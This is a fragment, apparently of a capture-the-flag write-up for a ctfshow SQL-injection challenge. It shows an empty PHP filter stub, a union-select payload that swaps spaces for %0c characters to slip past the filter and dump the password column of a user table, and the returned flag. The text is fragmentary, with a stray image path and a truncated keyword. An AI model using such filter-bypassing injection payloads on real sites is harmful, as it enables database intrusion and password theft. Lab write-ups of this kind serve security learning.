 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID nion%0cselecT%0c1,2,group_concat(password)%0cfrom%0cctfshow_user%0cwhere%0c'1'='1 查询
ID 用户名 密码
1 2 JTO,ctfshow{43942d17-3083-41e7-a318-041a4ed93260}